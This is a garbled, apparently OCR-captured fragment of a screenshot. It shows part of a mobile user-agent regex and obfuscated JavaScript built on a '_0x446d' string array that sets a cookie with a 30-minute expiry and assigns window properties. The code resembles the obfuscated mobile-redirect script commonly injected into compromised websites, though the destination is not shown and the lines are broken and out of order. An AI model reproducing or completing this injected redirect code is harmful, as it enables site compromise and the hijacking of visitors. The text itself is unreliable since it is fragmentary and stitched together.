
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}